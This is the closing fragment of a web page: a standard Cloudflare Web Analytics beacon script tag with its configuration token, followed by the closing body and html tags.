<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f65571b15319447fae6459d5dc9c8879","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>